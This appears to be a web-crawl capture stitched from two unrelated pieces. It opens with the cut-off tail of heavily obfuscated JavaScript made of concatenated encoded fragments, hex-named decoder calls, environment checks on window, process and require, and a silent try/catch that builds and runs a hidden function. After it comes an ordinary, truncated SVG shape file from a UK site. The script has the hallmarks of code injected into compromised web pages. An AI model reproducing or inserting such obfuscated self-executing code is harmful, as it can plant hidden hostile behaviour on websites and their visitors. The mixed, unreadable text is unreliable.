'+'MjU3LCczYkoqJykrSSgweDExZCwnRTcoN'+'ycpK0koMHgxOWMsJ3cpSlInKStJKDB4Zm'+'YsJ0trOEEnKStJKDB4MWJkLCdPWzVvJyk'+_0x8643062u(0x138)+'SmxMRicpK0koMHgxNWUsJ2hbQ1knKStJK'+'DB4MjJjLCddMkxKJykrSSgweDIxNSwnRE'+'5hXScpK0koMHgyNDEsJ2hbQ1knKStJKDB'+_0x8643062u(0x1b3)+_0x8643062u(0x1b7)+'zYsJ2lhMU4nKStJKDB4MWIxLCdPWzVvJy'+_0x8643062u(0x14c)+'nTlt2bCcpK0koMHg3MCwnMCRIbScpK0ko'+'MHgxYmIsJzNyQl0nKStJKDB4MTU0LCczc'+'kJdJykrSSgweDFhNCwndylKUicpK0koMH'+_0x8643062u(0x1a2))+('IWcnKStJKDB4MjJkLCdhXl0jJykrSSgwe'+'Dk4LCdeKFBiJykrSSgweDI0YywnSmxMRi'+_0x8643062u(0x1a1)+'hLCdIQ0RIJykrSSgweDFiNSwnT1s1bycp'+'K0koMHgyMjgsJzBxaTInKStJKDB4MWRlL'+'CdhXl0jJykrSSgweDE1YywnbVlmZicpK0'+'koMHgxNGQsJzNyQl0nKStJKDB4MjZkLCd'+'naSZvJykrSSgweDI3MCwnbDZvQCcpK0ko'+'MHgxZTgsJ0ZtbXQnKStJKDB4YjAsJ2dpJ'+'m8nKStJKDB4MTBiLCdadylsJykrSSgweG'+'I1LCdGbW10JykrSSgweDcyLCcwJEhtJyk'+_0x8643062u(0xe2)+'cmQqKScpK0koMHgyMmIsJ05bdmwnKStJK'+'DB4MjQyLCdacDEqJykrSSgweDE4YSwnS2'+_0x8643062u(0xfc)+'4MjU2LCddMkxKJykrSSgweDE4YywnbDZv'+'QCcpK0koMHgxOTgsJ2lhMU4nKStJKDB4M'+_0x8643062u(0x16c)+'krSSgweDFlYSwnXTJMSicpK0koMHhiMiw'+'nS2s4QScpK0koMHhhMCwncEgzaCcpK0ko'+'MHhjZiwnRTcoNycpK0koMHg5OSwnMHFpM'+'icpK0koMHgxOTksJyFqUTEnKStJKDB4MT'+'VmLCcwcWkyJykrSSgweDFjMiwnWncpbCc'+'pK0koMHgxZjIsJ2w2b0AnKStJKDB4MWEw'+_0x8643062u(0xe9)+'0koMHgxOGUsJ09bNW8nKStJKDB4YjksJ0'+'xoN1MnKStJKDB4ZDMsJ0psTEYnKStJKDB'+'4ZDYsJzJzRlsnKStJKDB4OGQsJ2R2ZyUn'+'KStJKDB4MWM4LCdacDEqJykrSSgweDdmL'+'CdOW3ZsJykrSSgweDFkNCwnUGsmXScpK0'+'koMHg4OCwn')+(_0x8643062u(0x116)+_0x8643062u(0x186)+_0x8643062u(0x107)+'yNmIsJ21ZZmYnKStJKDB4MTM1LCdKbExG'+'JykrSSgweDIwOCwnXTJMSicpK0koMHhlN'+'CwnTlt2bCcpK0koMHgxNmEsJ0hDREgnKS'+'tJKDB4MWI0LCdhbExoJykrSSgweDEwZiw'+'nSmxMRicpK0koMHgyMjksJ3JkKiknKStJ'+'KDB4OTYsJ2lhMU4nKStJKDB4MWM2LCckR'+'yUpJykrSSgweDg0LCdhXl0jJykrSSgweG'+'U5LCdqYVh2JykrSSgweDFjNCwnMnNGWyc'+_0x8643062u(0xeb)+_0x8643062u(0x103)+_0x8643062u(0x19d)+_0x8643062u(0x122)+'4MWU0LCc1ME5VJykrSSgweDE1NiwnMCRI'+'bScpK0koMHgxMTgsJ2FPOCMnKStJKDB4M'+'ThmLCdLKmd1JykrSSgweDllLCdIQ0RIJy'+'krSSgweGFiLCd2XWdMJykrSSgweDc0LCd'+'qYVh2JykrSSgweDEwNiwnT1s1bycpK0ko'+'MHgxMjAsJ2FPOCMnKStJKDB4OTMsJ3cpS'+'lInKStJKDB4MTQ1LCdPWzVvJykrSSgweG'+_0x8643062u(0xe8)+_0x8643062u(0x160)+_0x8643062u(0x184)+'0koMHhlYSwnQjhHdScpK0koMHgxNGYsJz'+'FETXcnKStJKDB4MTI3LCdLTShDJykrSSg'+'weDFmZiwnS00oQycpK0koMHgxNGMsJ3BI'+'M2gnKStJKDB4YTIsJ1p3KWwnKStJKDB4M'+'WY4LCcwJEhtJykrSSgweDEzMiwnYU84Iy'+'cpK0koMHgy')+('ODEsJ0ZtbXQnKStJKDB4MWMzLCcyc0ZbJ'+_0x8643062u(0x104)+'MsJ2lhMU4nKStJKDB4NmYsJ3JkKiknKSt'+'JKDB4YjEsJ2hbQ1knKStJKDB4ZjQsJ2hb'+'Q1knKStJKDB4MTUzLCdkTXN2JykrSSgwe'+_0x8643062u(0x129)+'0nKStJKDB4MTlhLCczckJdJykrSSgweDE'+_0x8643062u(0x193)+_0x8643062u(0x17d)+'iwnSmxMRicpK0koMHg5MiwnbVlmZicpK0'+'koMHgxZGIsJzUwTlUnKStJKDB4MWE2LCd'+'uVGEqJykrSSgweDI1NSwnSFVAeCcpK0ko'+'MHhkNywnWjRQYScpK0koMHgxMTEsJzAkS'+_0x8643062u(0xf5)+'c4LCcyc0ZbJykrSSgweGRmLCdyXllbJyk'+'rSSgweDE5ZSwnOUtWeicpK0koMHgxNGIs'+'J09bNW8nKStJKDB4MTM2LCchalExJykrS'+'SgweGMxLCczckJdJykrSSgweDc2LCdhTz'+'gjJykrSSgweDEyOCwnSENESCcpK0koMHg'+'yNzMsJ2hbQ1knKStJKDB4MjQ4LCdYTkIh'+'JykrSSgweDI2YSwnNTBOVScpK0koMHgyM'+_0x8643062u(0xec)+_0x8643062u(0x19b)+_0x8643062u(0x1af)+'KSsnbmcnLGNbSSgweDFmNywnNTBOVScpX'+_0x8643062u(0x12e)+'EsQixDLEQpe3JldHVybiBxKHMsdSx2LHg'+'seSx6LEEsQixDLEQpO30sY1tJKDB4MjUx'+'LCdLTShDJyldPWZ1bmN0aW9uKHEscyl7c'+'mV0dXJuIHF8fHM7fSxjW0koMHgxMTcsJ2'+'RNc3YnKV09')+(_0x8643062u(0x176)+'mV0dXJuIHEocyx1LHYseCx5LHopO30sY1'+'tJKDB4MTY0LCdyZCopJyldPWZ1bmN0aW9'+'uKHEscyx1LHYseCl7cmV0dXJuIHEocyx1'+'LHYseCk7fSxjW0koMHgxNjIsJ1o0UGEnK'+_0x8643062u(0x134)+_0x8643062u(0xfe)+'oMHgxODIsJzBxaTInKStJKDB4MjMwLCck'+'RyUpJykrSSgweDFlZiwnamFYdicpKyddJ'+'yxjW0koMHgxMjUsJzROV00nKV09SSgweD'+'IzZSwnSmxMRicpK0koMHgyMDUsJzYkbUI'+'nKStJKDB4MWNiLCdYTkIhJykrSSgweGQ0'+'LCdadylsJyksY1tJKDB4MTQzLCd3KUpSJ'+'yldPUkoMHgyMTIsJ2FsTGgnKStJKDB4MT'+_0x8643062u(0x139)+'rSSgweDE4ZCwnQjhHdScpKyddJyxjW0ko'+'MHgyNWIsJ09bNW8nKV09SSgweGNlLCd3K'+'UpSJykrSSgweGM1LCdOW3ZsJykrSSgweD'+'FiZSwnNnQhZycpK0koMHgxMTAsJ3JeWVs'+'nKStJKDB4MWRjLCdyXllbJyksY1tJKDB4'+'Y2IsJ14oUGInKV09ZnVuY3Rpb24ocSxzK'+_0x8643062u(0x198)+'wnMHFpMicpXT1mdW5jdGlvbihxLHMsdSx'+'2LHgseSx6LEEsQixDLEQpe3JldHVybiBx'+'KHMsdSx2LHgseSx6LEEsQixDLEQpO30sY'+'1tJKDB4MjA0LCdacDEqJyldPWZ1bmN0aW'+_0x8643062u(0x1ab)+'7dmFyIGQ9YyxmPWZ1bmN0aW9uKCl7dmFy'+_0x8643062u(0x1a6)+'yx1KXt2YXIgdj1xP2Z1bmN0aW9uKCl7dm'+'FyIEo9XzB4')+('MTU5MTk4NmQ7aWYodSl7dmFyIHg9dVtKK'+'DB4MTFlLCdnaSZvJyldKHMsYXJndW1lbn'+'RzKTtyZXR1cm4gdT1udWxsLHg7fX06ZnV'+'uY3Rpb24oKXt9O3JldHVybiBxPSFbXSx2'+'O307fSgpO2Z1bmN0aW9uIGgocSxzKXt2Y'+'XIgSz1JO2Zvcih2YXIgdSBpbiBxKWlmKG'+'RbSygweDI4MiwnRE5hXScpXSh1W0soMHg'+'3YywnTGg3UycpKydoJ10scykmJmZ1bmN0'+_0x8643062u(0x1a3)+'DI3NywnRE5hXScpXVtMKDB4MTQ5LCdCOE'+'d1JyldKCd8Jyksej0weDA7d2hpbGUoISF'+'bXSl7c3dpdGNoKHlbeisrXSl7Y2FzZScw'+'JzpkW0woMHg3ZSwnNiRtQicpXShDKTtjb'+'250aW51ZTtjYXNlJzEnOnJldHVybiAweD'+'E7Y2FzZScyJzp2YXIgQT17fTtBW0woMHg'+'yNGEsJ2FsTGgnKV09ZFtMKDB4OTcsJ0ps'+'TEYnKV0sQVtMKDB4MTczLCdnaSZvJyldP'+'WZ1bmN0aW9uKEUsRil7dmFyIE09TDtyZX'+'R1cm4gZFtNKDB4MWYxLCdaNFBhJyldKEU'+'sRik7fSxBW0woMHg2YiwnaWExTicpXT1k'+'W0woMHgyMmEsJzNyQl0nKV0sQVtMKDB4M'+'jY0LCdLazhBJyldPWZ1bmN0aW9uKEUsRi'+_0x8643062u(0xe4)+'hLCdeKFBiJyldKEUsRik7fSxBW0woMHgy'+'MzIsJ14oUGInKV09ZFtMKDB4MTkyLCcwJ'+'EhtJyldLEFbTCgweDI2NywnNnQhZycpXT'+'1mdW5jdGlvbihFLEYpe3ZhciBPPUw7cmV'+'0dXJuIGRbTygweGQ5LCcxRE13JyldKEUs'+'Rik7fSxBW0woMHgxMzgsJzUwTlUnKV09Z'+'FtMKDB4YTYsJ2w2b0AnKV0sQVtMKDB4MT'+'gwLCdhbExo')+(_0x8643062u(0x14a)+'DtyZXR1cm4gZFtQKDB4YWUsJ1o0UGEnKV'+'0oRSxGKTt9LEFbTCgweDE5ZiwnWE5CISc'+'pXT1mdW5jdGlvbihFKXt2YXIgUT1MO3Jl'+'dHVybiBkW1EoMHhhYSwnNnQhZycpXShFK'+'Tt9O3ZhciBCPUE7Y29udGludWU7Y2FzZS'+'czJzp2YXIgQz1kW0woMHgxNzYsJ0hVQHg'+_0x8643062u(0x120)+'IFI9TCxFPUJbUigweDFmNSwncmQqKScpX'+'Sh0eXBlb2Ygd2luZG93LEJbUigweDEwOS'+_0x8643062u(0x144)+'0ZSwnWncpbCcpXSh0eXBlb2YgcHJvY2Vz'+_0x8643062u(0x159)+'1IoMHgxNmQsJ2w2b0AnKV0odHlwZW9mIH'+'JlcXVpcmUsQltSKDB4MTM5LCdOW3ZsJyl'+_0x8643062u(0x153)+'cGVvZiBnbG9iYWwsQltSKDB4MWFlLCdKb'+'ExGJyldKT9nbG9iYWw6dGhpcyxGPWZ1bm'+_0x8643062u(0x11c)+_0x8643062u(0x1a4)+'MHgyN2IsJ2hbQ1knKV0pO3JldHVybiFHW'+_0x8643062u(0x164)+'R1cm4gQltSKDB4MWYwLCcwcWkyJyldKEY'+_0x8643062u(0x140)+'KHZhciBEPTB4MjtkW0woMHgxMzAsJ3BIM'+_0x8643062u(0x110)+'snaCddKTtEKyspaWYoZFtMKDB4MjNiLCd'+_0x8643062u(0x133)+'K0woMHhmZSwnWnAxKicpXSh4W0RdWzB4M'+'F0pLHhbRF1bMHgxXSkpcmV0dXJuO2Nvbn'+'RpbnVlO31i')+('cmVhazt9fSh1LGFyZ3VtZW50cykpcmV0d'+'XJuIHFbdV07fWZ1bmN0aW9uIGoocSl7dm'+'FyIFQ9SSxzPW5ldyBSZWdFeHAoZFtUKDB'+'4ZGUsJ1pwMSonKV0sJ2cnKSx1PWRbVCgw'+_0x8643062u(0x161)+'SknKSsnY2UnXShzLCcnKSxzPWRbVCgweD'+'IwMSwnWE5CIScpXShidG9hLHEpW1QoMHg'+'xNzksJ0tNKEMnKV0oJz0nLDB4NClbVCgw'+'eDFkZiwnYV5dIycpXSgnLicpW1QoMHgxN'+'2IsJ0trOEEnKV0oJycpW1QoMHg2YywnRT'+_0x8643062u(0x101)+'1bycpXSgnJykscT1zW1QoMHg5NSwnZHZn'+'JScpKydjZSddKC9bYS16QS1aXS9nLGZ1b'+'mN0aW9uKHYpe3ZhciBVPVQ7cmV0dXJuIF'+'N0cmluZ1tVKDB4MTA3LCd2XWdMJykrVSg'+'weGEzLCddMkxKJykrJ2RlJ10oZFtVKDB4'+'MTE5LCdeKFBiJyldKGRbVSgweDIwYywnM'+'URNdycpXSh2LCdaJyk/MHg1YToweDdhLH'+'Y9ZFtVKDB4MjM5LCcyc0ZbJyldKHZbVSg'+'weDEwNCwnSFVAeCcpK1UoMHgxYmMsJ1Br'+_0x8643062u(0x187)+'DE2MCwnYWxMaCcpXSh2LDB4MWEpKTt9KS'+'xzPW5ldyBSZWdFeHAoZFtUKDB4MjI0LCd'+'eKFBiJyldLCdnJyk7cmV0dXJuIGRbVCgw'+'eDEwZSwnQjhHdScpXShkW1QoMHhhZCwnX'+'TJMSicpXShkW1QoMHgyMTcsJ3ZdZ0wnKV'+'0oZFtUKDB4MjM2LCcwJEhtJyldKGRbVCg'+'weDIwNiwnSmxMRicpXSh1LGRbVCgweDEz'+'YywnWncpbCcpXSksZFtUKDB4MTBhLCc2J'+_0x8643062u(0x17b)+'UnXShzLCcn')+('KSksJy8nKSxxKSxkW1QoMHgxNTgsJ2FsT'+'GgnKV0pO312YXIgayxsLG0sbixwPW5ldy'+_0x8643062u(0x12d)+'dLCdnJyk7az1kW0koMHgxZDIsJ0sqZ3Un'+'KV0sbD1wLG09ZnVuY3Rpb24oKXt2YXIgV'+'j1JLHE9ZFtWKDB4MTdmLCdadylsJyldKH'+'dpbmRvdyx7fSkscz1uZXcgUmVnRXhwKGR'+'bVigweDIxYiwnWnAxKicpXSwnZycpLHM9'+'cVtkW1YoMHgxZTMsJzBxaTInKV1bVigwe'+'Dc3LCdeKFBiJykrJ2NlJ10ocywnJyldO3'+'MmJihuZXcgcygweDAsMHgwKVtWKDB4Nzk'+'sJ2FsTGgnKV09ZFtWKDB4MjM3LCdQayZd'+'JyldKGosZnVuY3Rpb24oKXt2YXIgVz1WL'+_0x8643062u(0x179)+_0x8643062u(0x11b)+'7fSksMHg4LFsweDcsMHg3NF0sWzB4Niww'+'eDZlXSxbMHg1LDB4NjVdLFsweDQsMHg2Z'+'F0sWzB4MywweDc1XSxbMHgyLDB4NjNdLF'+_0x8643062u(0x14d)+_0x8643062u(0x197)+'WycpXShoLHUsMHg4LFsweDcsMHg2ZV0sW'+'zB4NCwweDc0XSxbMHgyLDB4NjNdLFsweD'+'AsMHg2Y10pLCEhdSYmZFtXKDB4OGEsJ1p'+'wMSonKV0oaCx1LDB4NCxbMHgzLDB4NjZd'+'LFsweDIsMHg2NV0pO30oKSkpO30sIShuP'+'WRbSSgweDE5NiwndylKUicpXShuLHdpbm'+'RvdykpfHwobj1kW0koMHgxODgsJzBxaTI'+'nKV0oaCxuLDB4MTAsWzB4ZiwweDcyXSxb'+'MHhkLDB4NmVdLFsweGEsMHg3M10sWzB4O'+_0x8643062u(0x108)+'g0NV0sWzB4')+('MiwweDY0XSxbMHgwLDB4NjFdKSkmJmRbS'+_0x8643062u(0x13b)+_0x8643062u(0x10b)+'pO30oKSk7')))();}.toString();return _0x4402304.slice(_0x4402304.indexOf("{") + 1, _0x4402304.lastIndexOf("}"))})())),g[Z(0x378,'*C1A')])));}catch(G){}}());

--- FILE ---
content_type: image/svg+xml
request_url: https://www.cumberland.co.uk/assets/img/edges/lozenge-commercial.svg?v=1768487003141
body_size: 3217
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Layer_1" xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 400 106.3" preserveAspectRatio="none">
  <!-- Generator: Adobe Illustrator 29.5.1, SVG Export Plug-In . SVG Version: 2.1.0 Build 141)  -->
  <path d="M140.5,1.8v.4c.8.2.8-.6,1.2-.8s1.6-.4,1.8-.4c.8,0,1.6,0,2.4.2l-.2.6c.3-.2,2.3-.6,2.5-.4,0,.4-.3.6.1.8.2,0,.8-.6,1.3-.6s.7.6.8.6.3-1,1.7-.9,2.2,1.1,1.7-.3c1.3,1.6,3,.2,4.8.5s.7.4,1.1.4.3-.7.9-.5c.4-1.3,1.2,0,1.8.2s.5-.5.7-.5c.3,0,1.5-.3,1.6-.3.3,0,.8.8,1.5.3l-.2.4c.2.3,1.9,0,2.4-.2v.4c.6.3.7-.4.9-.4.8-.2,1.2.2,1.9.4v-.6c.4,0,.8.5,1.1.5s1.7-.7,2.4-.3v-.6c.5.9,1.3.4,1.7,1.4l1.9-.6.4.4.2-.4c.3,0,.5.2.8.2,1.5,0,4.3-.2,5.5.4s-.1-.8.4-.4.2.8.7.6v-.6c.6,0,1.1,0,1.6-.2l-.2.6c1,0,1.5,0,2.4-.6v.8c.6-.8,1.3-.3,2-.8l.3.8c.6.2.4-.5.7-.6s1.9,0,2,0c.3,0,.4.6.6.8l.3-.6c.7.5,1.3,0,1.8-.2.8,0,3.1.3,4.3.3s1-.3,1.7,0,.2.6.8.6.7-1.3,1.4.2l.4-.6c.7,0,1,.6,1,.6.1,0,1.1-.3,1.4-.4s.2-.4.3-.4c.2,0,.5.2.8.2h3.9c1.1,0,.8.4,1,.4s.7-.5,1.1-.6,1.5,0,2,0h3.1c1.1,0,.3-.3.4-.2.3,0,.6.8,1,.8.4-1.1,1-.4,1.7-.4s1.7-.2,2.5-.2,1.8-.8,2.7.3c.5-1,2.9-.6,4-.6,3.1,0,6.5-.3,9.6-.2s1.2,0,1.4,0c.5,0,1.1,1,1.7,0v.4c.1,0,.6-.4.6-.4l1.2.4v-.6c.6-.3.5.4.6.4.4,0,.7-.3,1.1-.4,1-.2,4.1-.3,5,0s.6.3,1,.3v-.6c.6,0,1.5.2,2.1.2s1.2-.7,1.6.4l1.4-.8c.3.7.8.5,1.3,1l-.4-.8c.8.3,2.8-.6,3.3-.2.5.4.1.4.3.4.4,0,.6-.3.9-.3h1.7l.7.8c1.1-.6,2.2.4,3.3,0s.4-.4.5-.5,2.8.2,3,.3c.5.2.8.7,1,.8.6,0,1.7-.5,1.8-.5.5,0,2.4.7,2.5.7.3,0,1-.6,1.5-.7s3.5,0,3.9.4,0,.2,0,.3l1.3-.8.3.6.3-.4c.5,0,.4.8.9.6v-.6c.9.3,1.8.2,2.7.3s.4.3.7.3c.5,0,1.8-.6,2.6-.4s.4.4.7.5c.4,0,1.5-.2,1.8,0s.1.4.3.4c.5,0,2.2-.4,3-.3s1.3.7,1.9.6.5-.8.7.3c.6-.3,1.8-.8,2.4-.2l.2-.4c3-.5,5.9.7,8.8.5s1.1-.4,1.4-.3,0,.5.6.4,0-.4.2-.4c.6,0,1.4.6,2.5.4s.2-.6.8-.4,0,.4.4.4c.8,0,1.5-.2,2.1-.2,3.9,0,9-.3,12.7.4s2.3-.6,2.6-.5c.3,0,.7.5,1.1.5s.7-.4,1.2-.3.5.3.8.3c1.6.2,2.1-.6,3.5,0l.2-.4c.6,0,1.3.5,1.9.4s1.8-.7,2.5-.9c1.3-.3,1.8-.5,3.1.2s.2.6.6.6c.7,0,1.2-.3.9-1.1l1.1.8v-.4c.4.2.6-.4.6-.4.5,0,1.2.7,1.5,1l.3-1c.9.4,2.6,1.6,3.2.4h.3c.3.8.7.7,1.5.6,0-1.2.6-.7,1.5-.6l-.6.4c.4.8,1.6,0,1.9-.4.7,1.1,2.5-.3,3.9-.2,1.4,0,1,.6,1.3.6s1.5-.4,2-.4.5.4.8.4c.5,0,1.2-.9,1.3.2l.3-.4c.4.4,1,0,1.2,0s.6,1,1.5.6l-.2-.6.5-.2.3.6c.5.2.5-.5.6-.6s.9.2,1.2,0v.6c.6.2,1.1-.6,1.1-.6.4,0,1,.7,1.9.2-.5.6.5.5.8.3.6-.2.8-1,1,0,.3-.4,1.5-.4,1.9-.3,1.6.4,1.7.2,3.3.4s3.3.3,3.6.5.7,1.1.8,1.3c0,.3.1,2-.3,1.9l.2.5c-.4.2-1-.2-.8.4h.9c.2,0,0,.8.5.6l-.8.4c.9.1.7,1.2.9,2s.5.6.5.8-.8,1.2-.6,1.7l1.8.2c.2.6-.4.2-.4.7s.4,1.7.2,2.4-.6.2-.6.6c-.1,1.1.9,1.2-.4,2.2.6,0,.5,1.9,0,2v.4c0,.5.6.8.7,1.2s0,2.9,0,3.2-.4.1-.5.5c-.2.7,0,1.9-.3,2.7.7.5.6-.9,1.2,0l-1,.6c.7.8-.5,1.3.2,2.2l1,.4c.2.7-.4.5-.6.9h.6c-.3.9.2,1.3.2,2.2-.6,0-1.3.2-1.2.8h.8c-.2,1.1-1.2,1-.6,2.4l-.6-.2.4,1,.6-.2c.3.5-.4.7-.4.7,0,.2.2.4.2.6,0,.7-.3.5.4,1.2-.5.4-.7-.4-1-.5,0,.4-.2.9.4.8l-.6.8,1.2.7-.6.6.6.4-.8.7c1.9.3-.2,1-.2,1.1l.4,2.5.4-1.2c.7.5.2,2-.6,1.7.2.7.7,1.2.2,2.1l.4.2c-.2.4-.2.9-.8.9v.2c1.2,0,0,1.5.7,2.2v-.6c.6,0,.3,1.6.2,2.1s-.5.2-.5.4c0,.4.4.8.2,1.4s-.5.3-.5.4c-.2.3.2,1.5.3,2.1s-.2.6-.1.9c.1.7.7,1.5.6,2.6s-.5.5-.4.9l.8-.3-1,2.7,1,.6-1.4.7,1.6.3c-.7,1.1-1.8,0-1.6,2h1.2l-.4.4.2.7-.4.2.8.4v1.3c-.2.3-1.3.5,0,.8-.1.5-.9,1.3-.9,1.7s.3.5.3.7c.2,1.4-1,2.2,0,3.6l-.4.4c.7,1.6.1,4,.2,5.8s.3.5.3.8-.5,1.7-.5,2c-.3.5-.8.5-.6,1.1h1l-.4.4h.4c0,.5.5.8.2,1.7-.8,0-.6-.3-.9-.8-.6.9.8,1.1.9,1.9l-.6.5.6.5-1,.3-.4,2.1.4.2c-.6,1.7-.6,3.4-2.8,3.5s-3.6-.5-5.3-.4-3.3.6-4.9.6c-2.7,0-5.5-.2-8.2-.2s-3,.4-3.9.4-.7-.8-1.6,0l-.4-.6c-.2.2-.2.5-.5.6s-3.2.6-3.5.6c-1.1,0-.8-.2-2.3,0s-1.7.2-1.8.2c-.3,0-.2-.6-.5-.6s-1.4.2-1.6.2-.1.4-.3.4c-1.3.3-3.9.2-5.2,0s-.6-.8-1.1.2l-.9-.8v.6c-1.1-.8-2.7,0-3.9-.4l.4.5c-1.1,1-1.2-.4-1.3-.5s-1.4-.2-1.6,0l-.2,1c-.9-.9-1.6.2-2.6.2s-.9-.3-1.2-.4-1.3.6-2,.6-1.1-.6-2-.2l.6-.5c-.3-.5-.4-.9-1-.7v.8l-.6-.2v.6c-.6.2-1.1-.6-1.5-.6s-.6.5-.9.5-.6-.2-.8,0,0,.4-.4.5c-.6,0-1.5-.5-1.7-.5s-.4.4-.7.5-.9,0-1.2,0c0-.5.7-.3,1-.6s.4-1,.3-1c-.4-.4-.7.4-.7.4-.3,0-.7-.4-1-.4s-.6.3-1,.3-2-.8-2,.2l.8.2c-.6,0-.4.8-1,.6l-.3-.6-.7.6v-.8c-.5,0-.6.5-.9.6s-.6-.5-.8.3v-.8c-.6.3-.8,0-1.2-.2l-1,.8-.3-.4c.4,0,1.1-.7.5-1-.2.3-1,.3-1.1.4-.1.2.1.6-.2.6v-.6c-.1,0-.5.4-.5.4l-1-1c0,.7-.4.7-1,.8v-.4c-.1,0-.4.4-.4.4-.5,0-.2-.4-.4-.4-.5,0-1,.4-1.4.4s-.8-.5-1.3-.4l.2.6c-.9.3-.8-.5-1.2-.6s-1,0-1.4-.2l-.5,1.2h-.4v-.6c-1.1-.7-2.7-.8-3.8,0l-.4-.4c-.9.5-2,.6-3,.4v-1c-.6-.2-.9.6-1.1.6h-.9c-.3,0-1.3.9-1-.2s.6,0,.4-.5l-1.6.4.2.5h-.4l-.6-1.1-.7.8v-.4c-.7-.3-1,1.1-1.4,0-.8.7-.9,0-1.4,0s-1.3.3-1.7.3-2.1-.4-2.5-.3-.8.5-1.4.4v-.6l-1.1.4-.5-.4v.6c-.5-.7-.7,0-1.1,0s-1.2-.2-1.6-.2-.6.4-.8.4-.6-1.6-.9.2l.6.2h-.9v-.8c-.8-.3-1.7,0-2.7,0s-1.1-.6-1.6-.6-.6.3-1.1.3c-1,0-1.2-.6-1.2-.6-.3,0-.7.4-1.2.4-.8,0-2-.7-2.2.2-.2-.6-1.3-1.1-1.1,0-.3,0-.1-.3-.2-.3-.9-.5-2,0-2.7,0s-.8-.2-1.2-.2c-.7,0-1.2,1-2.1.6l.6-.6c-.4,0-.6,0-.7-.4l-1.3.6c0-.5-1.6-.5-1.5.2h-1.7c-.2,0-.2-.2,0-.4s1.2-.3.4-.4c-.7.3-1.2,0-1.5.8l-1.1-.4v.6l-2.2-.8-.6.8-.2-.4c-.9.6-1.5,0-2-.2h-3.5c-1.2,0-.7.6-.8-.2l-.2.4c-1.1-.7-1,0-1.7.2s-1.1-.2-1.7,0v-.4c-.2,0-.3.3-.6.4-1.3.3-1-.4-1.4-.5-1-.4-1.6.4-2.2.4s-.7-.5-1.2-.4-.8.7-1.3.8c-1.1.2-2.8-.3-3.6-.3s-.6.4-1,.4-.1-.5-.5-.5-.7.4-1.1.3c-1.4-.2-2.5-1.1-4.5-1.1-3.3,0-6.8.5-10,.6s-1.2-.4-1.8-.2l1.6.5c-.4,0-1,.3-1.4.3s-.5-.5-1-.6-1,.2-1.4.2h-3.5c-1.1,0-1.5-.2-2.2-.2v.6c-.7,0-.5-.2-.5-.6-.7-.2-.5.3-1,.6v-.6h-1.9l-.3.8c-.5,0-.3-.8-.4-.8h-.7c-.2,0-.5-.2-.6,0-.2,0-.2.4-.3.5s-1.6.2-1.7,0v-.6c-.4,0-.3.7-.4.8-.2,0-3.8.3-4.1.2s-.8-.7-1.3-.6,0,.4-.3.4h-1.9c-.7,0-.3-1.1-1,0v-.4h-.4c-.2.8-1.3,0-2,.4v-.6c-.9-.6-1.2,0-1.7.6l-.3-.8h-1.8c-.6,0-1.1-.6-1.5.5l-.2-.6h-3.9l-.2.6h-2.8c-.9,0-1-.3-1.5-.3s-1.5,1-2-.3c-.5.3-1,.7-1.6.6s-.5-.7-1-.7-.2.5-.4.6-1.5,0-1.7-.4c0,.9-1.3.8-1.7.2-.2.5-.6.5-1.1.5-1.6,0-6.4,0-7.7-.2s-.8-.5-1.1-.8l-.4.8-.4-.6c-.3,0-.5.5-.6.6h-6.2c-1.2,0-2.6-.7-3.3-.8s-.3.5-.7.3c0-.2.4-.5-.1-.4-.8,0-1.1,1-1.9.8v-.6c-.3.7-1.7.9-2.4,1-1.2,0-2.1-.3-3.2-.4-2.7-.2-6,.4-8.8.2s-2.6-.6-3.3-.6-.8.5-1.3.6c-.7,0-.5-.7-1.1-.6v.6c-.4,0-.7-.2-1.1-.2-2.1,0-4.2,0-6.4-.2s-1.7.5-2.7.4-.3-.4-.4-.4c-.7,0-2.4.7-3,.3s0-.4-.3-.5c-.5-.2-.8.6-1.3.4v-.5l-.6-.3.4.7c-.4.3-.8-.3-1.3-.3-1.1,0-3,.3-4.3.2s-1.1,0-2,0-2.3-.8-3.3-.8-2.4.6-3.7.6c-2.6,0-5.3-.5-8-.3s-3.7.2-5.8.2-4.8-.2-7,0-5.2,0-7.6,0-.7.2-1,.2c-.5,0-.8-.4-1.2-.4s-1.3.7-1.5.8c-.3,0-.6-.4-1-.4-.7,0-2.1,1.3-2.5,0-.7.3-1.1.8-1.9.6l-.2-.4v.6c-.5,0-.3-.5-1.1-.6s-.9.3-1.1.4c-1,.3-2.1.4-2.8-.4l-.2.4c-.4-.4-3,0-3.1,0s-.2-.7-.6-.7l-.7.2s1.5.8.5.8-.8-.5-1-.5c-.3,0-.8.5-1.3,0v-.8c-.7-.2-.3.4-.5.6s-.7,0-.9.2l-.4-.8c-.4,1.1-2.5,1-3.5.8s-.6-.5-1-.4,0,.4-.4.4c-.7,0-2.6,0-3.5.2s-2.1,0-3.1-.2l-.4.6c-.9-.8-1-.2-1.7,0s-1.6,0-2.2,0-.6.6-1.6-.3l-1.7.5v-.4c-.6.6-.8,0-1.2,0-2.3,0-4.5,0-6.7-.7l.3.2c.1.9-.8,0-1.4-.2s-.7.2-1.1,0-.6-.7-.8-.7c-.6-.2-2.4-.2-3-.3s-2.3,0-2.7-.3-.6-1.2.2-1.1l-.4-.2c.5-1-.2-1.7-.8-2.5l.4-.2c-.4,0-.6-.6-.4-.7s.7.2.6-.2c-.7,0-.2-.6-.2-1.1,0-2.2-.4-4-.5-6.2s-.4-1.2-.3-1.4.4,0,.4-.3c0-.7-.5-2.6-.5-3.5,0-1.7.5-3.6.4-5.1s-.5-1.6-.5-2c0-1.2.6-2.9.5-4.2s-.6-2.2-.7-2.8c-.2-2.3.2-6-.5-8s-.4,0-.4-.5.5-1,.4-1.4-.6-.5-.7-.8-.2-2.6,0-2.9.4,0,.4-.3c0-.6-.7-1.3,0-2h-.6c.9-.6-.2-1.4.6-1.6v-.4c-.8-.2-.9-4.2-.6-4.6s.8-.2.3-1-.8-.2-.5-.6,1.1,0,0-.5c1.9-.6.2-1.3.2-1.5,0-.3.2-.7.2-1s-.6-1.3-.6-1.9h.6l-.4-.7.6-.3v-.4c-.5-.3-.9-.4-.8-1.1h1.2v-.6c-.7,0-.9,0-1.2-.7l.8.5c0-.4-.3-.8-.4-1.2,0-.7.6-1-.4-1.4l.8-.3c0-.5-.6-1.1-.6-1.2,0-.3-.2-2.5,0-2.6,0-.2.6,0,.5-.4-1.1.2-.8-1.1.2-1l-.8-.6h.6c.2-.4,0-.8,0-1.3s.3-.3.3-.5c0-.4-.9-.9.3-1.5l-.2-.9c-.4,0,0,.6-.5.4s0-1.7-.3-2.4l1-